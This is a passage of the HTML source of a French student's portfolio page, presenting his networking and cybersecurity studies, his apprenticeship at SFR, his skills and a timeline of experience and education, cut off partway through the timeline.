



<file: index.html>
<!DOCTYPE html>
<html lang="fr">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Antoine Vernay — Réseaux & Télécommunications</title>
  <meta name="description"
    content="Portfolio d'Antoine Vernay, étudiant en BUT Réseaux & Télécommunications, alternant chez SFR — spécialisé en réseaux, supervision, systèmes et cybersécurité." />
  <link rel="stylesheet" href="style.css" />
</head>

<body>

  <!-- ══ PAGE LOADER ══════════════════════════════ -->
  <div id="page-loader">
    <div class="loader-ring"></div>
    <div class="loader-logo">AV<span>.</span></div>
  </div>

  <!-- ══ NAVBAR ══════════════════════════════════ -->
  <nav class="navbar" id="navbar">
    <a class="nav-logo" href="index.html">AV<span>.</span></a>
    <ul class="nav-links">
      <li><a href="index.html" class="active">Accueil</a></li>
      <li><a href="#about">À propos</a></li>
      <li><a href="#skills">Compétences</a></li>
      <li><a href="#parcours">Parcours</a></li>
      <li><a href="projects.html">Projets</a></li>
      <li><a href="competences.html">AC</a></li>
    </ul>
    <a class="nav-cta" href="#contact">Me contacter</a>
    <button class="nav-burger" id="burger" aria-label="Menu">
      <span></span><span></span><span></span>
    </button>
  </nav>

  <!-- Mobile menu -->
  <div class="nav-mobile" id="nav-mobile">
    <a href="index.html">Accueil</a>
    <a href="#about">À propos</a>
    <a href="#skills">Compétences</a>
    <a href="#parcours">Parcours</a>
    <a href="projects.html">Projets</a>
    <a class="nav-cta" href="#contact" style="align-self:flex-start">Me contacter</a>
  </div>


  <!-- ══ HERO ═════════════════════════════════════ -->
  <section class="hero">
    <div class="hero-blob hero-blob-1"></div>
    <div class="hero-blob hero-blob-2"></div>
    <div class="hero-grid-bg"></div>

    <div class="container">
      <div class="hero-inner">

        <!-- Left -->
        <div>
          <div style="font-family:var(--display);font-size:13px;font-weight:600;color:var(--muted-2);letter-spacing:2px;text-transform:uppercase;margin-bottom:10px;opacity:0;animation:fade-up .7s .02s both">Antoine Vernay</div>
          <div class="hero-eyebrow">Portfolio 2026</div>
          <h1 class="hero-title">
            Réseaux.<br>Systèmes.<br>
            <span class="cyan">Cybersécurité</span><span class="dim">.</span>
          </h1>
          <p class="hero-sub">
                        Étudiant en BUT Réseaux &amp; Télécommunications, alternant chez SFR à la supervision coeur backbone.
            Je me spécialise dans la mise en place d'infrastructures robustes, avec une priorité absolue : la sécurité
          </p>
          <div class="hero-actions">
            <a class="btn-primary" href="projects.html">Voir mes projets →</a>
            <a class="btn-ghost" href="#about">En savoir plus</a>
          </div>
        </div>



      </div>
    </div>

    <div class="hero-scroll">
      <div class="hero-scroll-line"></div>
      Scroll
    </div>
  </section>

  <div class="divider"></div>


  <!-- ══ ABOUT ════════════════════════════════════ -->
  <section id="about">
    <div class="container">

      <div class="reveal">
        <p class="section-label">À propos</p>
        <h2 class="section-title">Qui suis-je ?</h2>
      </div>

      <div class="about-grid">
        <div class="reveal" data-delay="0.1">
          <blockquote class="about-quote">
            « Comprendre comment les systèmes fonctionnent, résoudre des problèmes concrets — c'est ce qui me motive
            chaque jour. »
          </blockquote>
          <div style="display:flex;flex-direction:column;gap:10px;margin-top:24px">
            <div style="display:flex;align-items:center;gap:12px;font-size:13.5px;color:var(--muted-2)">
              <div
                style="width:32px;height:32px;border-radius:6px;background:var(--bg-3);border:1px solid var(--border);display:flex;align-items:center;justify-content:center;flex-shrink:0">
                📍</div>
              Roanne / Bron, France
            </div>
            <div style="display:flex;align-items:center;gap:12px;font-size:13.5px;color:var(--muted-2)">
              <div
                style="width:32px;height:32px;border-radius:6px;background:var(--bg-3);border:1px solid var(--border);display:flex;align-items:center;justify-content:center;flex-shrink:0">
                ✦</div>
              Alternant · Recherche Master
            </div>
            <div style="display:flex;align-items:center;gap:12px;font-size:13.5px;color:var(--muted-2)">
              <div
                style="width:32px;height:32px;border-radius:6px;background:var(--bg-3);border:1px solid var(--border);display:flex;align-items:center;justify-content:center;flex-shrink:0">
                🎓</div>
              BUT Réseaux &amp; Télécommunications — Roanne
            </div>
          </div>
        </div>

        <div class="reveal" data-delay="0.2">
          <p class="about-body">
            Étudiant en <strong>BUT Réseaux &amp; Télécommunications</strong> à Roanne, je développe une expertise
            concrète en infrastructures réseau, administration systèmes et cybersécurité. Mon alternance chez
            <strong>SFR
              à Bron</strong> me permet d'évoluer au quotidien dans un environnement de production réel — supervision du
            backbone, gestion d'incidents fibre, continuité de service.
            <br><br>
            Rigoureux, analytique et orienté terrain, j'ai à cœur de comprendre les systèmes en profondeur plutôt que
            d'en rester à la surface. Certifié <strong>Stormshield Network Administrator</strong>, je construis
            progressivement un profil solide en cybersécurité réseau. Mon objectif : poursuivre en
            <strong>Master</strong> pour approfondir mes compétences et évoluer vers des fonctions à plus forte
            expertise technique.
          </p>
          <div class="about-info-grid">
            <div class="about-info-card">
              <div class="about-info-label">Formation</div>
              <div class="about-info-value">BUT RT — Roanne</div>
            </div>
            <div class="about-info-card">
              <div class="about-info-label">Statut</div>
              <div class="about-info-value">Alternant SFR</div>
            </div>
            <div class="about-info-card">
              <div class="about-info-label">Spécialité</div>
              <div class="about-info-value">Réseaux · Supervision</div>
            </div>
            <div class="about-info-card">
              <div class="about-info-label">Objectif</div>
              <div class="about-info-value">Poursuite en Master</div>
            </div>
          </div>
        </div>
      </div>

    </div>
  </section>

  <div class="divider"></div>


  <!-- ══ SKILLS ═══════════════════════════════════ -->
  <div class="skills-wrap" id="skills">
    <div class="skills-bg-txt">SKILLS</div>
    <div class="container">

      <div class="reveal">
        <p class="section-label">Compétences</p>
        <h2 class="section-title">Ce que je maîtrise</h2>
      </div>

      <!-- Row 1 — 3 colonnes -->
      <div class="skills-grid skills-grid-3">

        <div class="skill-card reveal" data-delay="0.05">
          <span class="skill-icon">◈</span>
          <div class="skill-cat">Réseaux &amp; Télécoms</div>
          <div class="skill-tags">
            <span class="skill-tag">TCP/IP</span>
            <span class="skill-tag">Modèle OSI</span>
            <span class="skill-tag">OSPF</span>
            <span class="skill-tag">VLAN</span>
            <span class="skill-tag">Routage / Commutation</span>
            <span class="skill-tag">Analyse de trames</span>
            <span class="skill-tag">VoIP</span>
            <span class="skill-tag">Fibre / Cuivre</span>
          </div>
        </div>

        <div class="skill-card reveal" data-delay="0.12">
          <span class="skill-icon">◉</span>
          <div class="skill-cat">Administration Systèmes</div>
          <div class="skill-tags">
            <span class="skill-tag">Linux (Debian/Ubuntu)</span>
            <span class="skill-tag">Windows Server</span>
            <span class="skill-tag">DNS / DHCP</span>
            <span class="skill-tag">Services Web / FTP</span>
            <span class="skill-tag">VMware</span>
            <span class="skill-tag">VirtualBox</span>
          </div>
        </div>

        <div class="skill-card reveal" data-delay="0.19">
          <span class="skill-icon">◐</span>
          <div class="skill-cat">Supervision &amp; Monitoring</div>
          <div class="skill-tags">
            <span class="skill-tag">Prometheus</span>
            <span class="skill-tag">Grafana</span>
            <span class="skill-tag">Splunk</span>
            <span class="skill-tag">Wazuh</span>
            <span class="skill-tag">UniFi Controller</span>
            <span class="skill-tag">Gestion d'incidents</span>
          </div>
        </div>

      </div>

      <!-- Row 2 — 2 colonnes larges -->
      <div class="skills-grid skills-grid-2">

        <div class="skill-card reveal" data-delay="0.26">
          <span class="skill-icon">◬</span>
          <div class="skill-cat">Cybersécurité</div>
          <div class="skill-tags">
            <span class="skill-tag">Stormshield (CSNA)</span>
            <span class="skill-tag">SIEM &amp; Logs</span>
            <span class="skill-tag">Filtrage réseau</span>
            <span class="skill-tag">Pare-feu / ACL</span>
            <span class="skill-tag">Wazuh / Splunk</span>
            <span class="skill-tag">VPN SSL</span>
            <span class="skill-tag">Active Directory</span>
            <span class="skill-tag">Pentesting (initiation)</span>
          </div>
        </div>

        <div class="skill-card reveal" data-delay="0.33">
          <span class="skill-icon">◫</span>
          <div class="skill-cat">Développement &amp; Outils</div>
          <div class="skill-tags">
            <span class="skill-tag">Symfony</span>
            <span class="skill-tag">WAMP Server</span>
            <span class="skill-tag">VS Code</span>
            <span class="skill-tag">Architecture client/serveur</span>
            <span class="skill-tag">Base de données SQL</span>
            <span class="skill-tag">Docker</span>
          </div>
        </div>

      </div>

    </div>
  </div>

  <div class="divider"></div>


  <!-- ══ TIMELINE ══════════════════════════════════ -->
  <section id="parcours">
    <div class="container">
      <div class="reveal">
        <p class="section-label">Parcours</p>
        <h2 class="section-title">Mon chemin</h2>
      </div>

      <div class="tl-grid">

        <!-- Expériences -->
        <div class="reveal" data-delay="0.1">
          <div class="tl-col-label">Expériences</div>

          <div class="tl-item">
            <div class="tl-dot-col">
              <div class="tl-dot"></div>
              <div class="tl-line"></div>
            </div>
            <div>
              <span class="tl-badge badge-work">Alternance</span>
              <div class="tl-year">Fév. 2025 — Aujourd'hui</div>
              <div class="tl-role">Alternant — Supervision Réseau Backbone</div>
              <div class="tl-place">SFR · Bron</div>
              <div class="tl-desc">Supervision du réseau cœur backbone, diagnostic et résolution d'incidents réseau,
                traitement des incidents fibre liés aux plaintes opérateurs. Rigueur opérationnelle dans un
                environnement de production 24/7 où la continuité de service est critique.</div>
            </div>
          </div>

          <div class="tl-item">
            <div class="tl-dot-col">
              <div class="tl-dot"></div>
              <div class="tl-line"></div>
            </div>
            <div>
              <span class="tl-badge badge-work">Expérience</span>
              <div class="tl-year">Juil. 2023 · Juil. 2024</div>
              <div class="tl-role">Facteur</div>
              <div class="tl-place">La Poste · Montbrison</div>
              <div class="tl-desc">Prise en main rapide des outils et processus internes. Respect strict des délais et
                des priorités de distribution. Sens de l'organisation et de la relation client dans un cadre
                professionnel exigeant.</div>
            </div>
          </div>

        </div>

        <!-- Formation -->
        <div class="reveal" data-delay="0.2">
          <div class="tl-col-label">Formation</div>

          <div class="tl-item">
            <div class="tl-dot-col">
              <div class="tl-dot"></div>
              <div class="tl-line"></div>
            </div>
            <div>
              <span class="tl-badge badge-edu">En cours</span>
              <div class="tl-year">2023 — En cours</div>
              <div class="tl-role">BUT Réseaux &amp; Télécommunications</div>
              <div class="tl-place">IUT — Roanne</div>
              <div class="tl-desc">Formation en alternance couvrant les architectures réseau, l'administration systèmes,
                la supervision, la téléphonie IP et les fondamentaux de la cybersécurité. Pratique intensive en
                environnement réel chez SFR.</div>
            </div>
          </div>

          <div class="tl-item">
            <div class="tl-dot-col">
              <div class="tl-dot"></div>
              <div class="tl-line"></div>
            </div>
            <div>
              <span class="tl-badge badge-edu">Formation</span>
